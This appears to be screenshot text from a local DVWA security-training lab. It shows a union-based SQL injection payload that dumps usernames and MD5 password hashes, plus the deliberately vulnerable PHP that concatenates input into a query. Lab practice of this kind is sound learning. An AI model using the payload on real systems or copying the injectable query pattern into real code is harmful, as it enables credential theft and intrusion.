 http://127.0.0.1/dvma/vulnerabilities/sqli/
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Twinkstar
http://127.0.0.1/dvma/vulnerabilities/view_source.php?id=sqli&security=high
SQL Injection Source
vulnerabilities/sqli/source/high.php
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
CH
23:06
2022/5/16